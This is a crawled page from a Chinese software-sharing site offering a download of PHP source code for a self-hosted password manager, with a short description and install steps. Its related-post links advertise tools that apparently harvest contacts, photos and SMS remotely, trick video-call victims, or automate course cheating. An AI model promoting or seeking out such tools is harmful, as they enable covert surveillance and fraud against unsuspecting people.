

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=7475
body_size: 20268
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,YoungxjPwd您的贴身密码管家在这个网络发达的年代，人人都需要上网，一旦上网就不难避免需要用到账号密码，在账号众多的情况下，你是否还在为你复杂难记的密码担忧着，现在只需要记录一次，就可以随时查看..." />
        <meta name="description" content="YoungxjPwd您的贴身密码管家在这个网络发达的年代，人人都需要上网，一旦上网就不难避免需要用到账号密码，在账号众多的情况下，你是否还在为你复杂难记的密码担忧着，现在只需要记录一次，就可以随时查看..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://www.hkzyw.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=/content/uploadfile/202512/c84f1766332151.gif alt="2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://ayw.youmiao.me/ds/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    
    <div class="article_content app_content layui-clear">
		<div class="left">
			<div class="app-card bg-white pd15 mb15">
				<div class="singleHead">
					<div class="app-logo">
						<div class="icon pr">
                            							<img class="app-cover" src=../content/uploadfile/data/d2860a3aaa0f04f3ca0161b25c2004b7.png alt="2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码" alt="2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码" uk-cover="" style="height: 180px; width: 205px;">
							<i>
                                <img class="lazy" data-original="../content/uploadfile/data/d2860a3aaa0f04f3ca0161b25c2004b7.png" alt="2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码"  style="height: 100%; width: 100%;">
							</i>
						</div>
					</div>
					<div class="app-des">
						<h1 class="f-22">2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码</h1>
						<div class="app-info">
							<div class="des-left">
								<ul class="data">
									<li>类别：            <a href="https://www.ny520.vip/?sort=22">PHP源码</a>
    </li>
									<li>作者：柠柚</li>
									<li class="ellipsis">更新：2024-3-7 01:00:48</li>
									<li>点评：0 条</li>
								</ul>
							</div>
							<div class="down">
								<div class="godown"><a id="godown" href="#down" rel="nofollow"><i class="iconfont icon-down"></i>下载地址</a></div>
								<div class="comment"><a href="#article-pl" rel="nofollow"><i class="iconfont icon-comment"></i>资源点评</a></div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="app-content">
				<div class="c-title">
					资源介绍
				</div>
				<div class="article-content">
					<p><span><span><p>Youngxj <a href="https://www.ny520.vip/?tag=P" title="浏览关于“P”的文章" target="_blank" >P</a>wd 您的贴身密码管家 在这个网络发达的年代，人人都需要上网，一旦上网就不难避免需要用到账号密码，在账号众多的情况下，你是否还在为你复杂难记的密码担忧着，现在只需要记录一次，就可以随时查看你的密码。</p>
<p><img src=../content/uploadfile/data/d2860a3aaa0f04f3ca0161b25c2004b7.png alt="2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码" alt="2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码" /></p>
<p><img src=../content/uploadfile/data/ea47f3c06eb83645d82af5aba5bfbc07.png alt="2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码" alt="2024高安全个人密码本程序源码 可生成随机密码/备忘录/二代密码" /></p>
<h3 id="menu_index_1">软件架构</h3>
<p>该项目设计之初是为了规避那非常难记的密码，也是为了改变我喜欢使用老密的不良习惯。项目本身难度不大，但是在安全方面，我确实不敢保证100%的安全性，所以这也是一个忧心忡忡的事情，我也希望好的项目能被别人认可，但是我也不敢拿自己及大家的信息去冒险，经过小杰的不谢努力，网站所有参数都会有过滤，尽全力保护用户资料安全。全程也有日志记录跟进，可以及时发现非法爆破等安全事件。 感谢以下开源项目: Amaze UI v2.7.2 | Layui v2.3.0 | jQuery v2.0.3</p>
<h3 id="menu_index_2">安装教程：</h3>
<p>1、上传源码到网站目录</p>
<p>2、把xkwo.com.sql导入到数据库里面</p>
<p>3、修改config.php中的数据库信息</p>
<p>4、后台地址：http://你的域名/admin</p>
<p>源码下载<a href="https://www.ny520.vip/?tag=%E9%93%BE%E6%8E%A5" title="浏览关于“链接”的文章" target="_blank" >链接</a>：<span style="color: #e03e2d;"><a style="color: #e03e2d;" href="https://xiaok.lanzoum.com/i2Llx1qiqnaf" target="_blank" rel="noopener">https://xiaok.lanzoum.com/i2Llx1qiqnaf</a></span></p>				</div>
				<div class="c-title" id="down">
					资源下载
				</div>
				<ul class="list_down">
										<a href="javascript:;" data-url="" data-cdk="" title="点击下载" rel="nofollow"><i class="iconfont icon-down"></i>点击下载</a>

					<a href="javascript:;" data-url="https://xiaok.lanzoum.com/i2Llx1qiqnaf" data-cdk="" title="备用下载" rel="nofollow"><i class="iconfont icon-down"></i>备用下载</a>
										</ul>

                
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=2478">学习通刷课超星任务自动化脚本工具 | 完成任务点</a><br><a href="https://www.ny520.vip/?post=2112">小爱同学陪聊网页PHP源码含语音和文字</a><br><a href="https://www.ny520.vip/?post=2198">小程序源码合集 持续更新</a><br><a href="https://www.ny520.vip/?post=2238">2023夜聊远程获取通讯录APP/相册/短信/双端</a><br><a href="https://www.ny520.vip/?post=2113">氢AI系统免授权</a><br><a href="https://www.ny520.vip/?post=2020">多网盘一键转存工具PHP源码</a><br><a href="https://www.ny520.vip/?post=2114">夏日空提小程序源码</a><br><a href="https://www.ny520.vip/?post=2117">QQ强制聊天/加好友/临时会话接口跳转单页源码</a><br><a href="https://www.ny520.vip/?post=2239">MtfLive直播导航PHP源码</a><br><a href="https://www.ny520.vip/?post=2115">新版视频通话照妖镜多模板</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

				<div class="article-end">
					<div class="tag">
						<p>标签：</p> <a>暂无标签</a>					</div>
				</div>
				<div class="mzsm">
					<p><strong>免责声明：</strong></p>
					<p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
				</div>

				<div class="c-title">
					同类推荐
				</div>

				<ul class="tltj layui-clear">
					<li><a class='layui-clear' href = "https://www.ny520.vip/?post=359" title="全网最强视频解析源码 画质1080可看B站大会员番剧"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/3222713a-22b8-4cbe-a036-08df6733de60.jpeg" alt="全网最强视频解析源码 画质1080可看B站大会员番剧"></div><div class='infos'><h3>全网最强视频解析源码 画质1080可看B站大会员番剧</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=793" title="在线制作banner横幅广告源码"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/8578e2fd-e964-42b8-b6a9-84da1c216569.jpeg" alt="在线制作banner横幅广告源码"></div><div class='infos'><h3>在线制作banner横幅广告源码</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=9573" title="Fastadmin框架短视频系统视频知识付费源码"><div class='img'><img class='lazy' data-original="../content/uploadfile/202411//eccc863a4c8fb61cc919f41b80aa1cf9.jpg" alt="Fastadmin框架短视频系统视频知识付费源码"></div><div class='infos'><h3>Fastadmin框架短视频系统视频知识付费源码</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=7612" 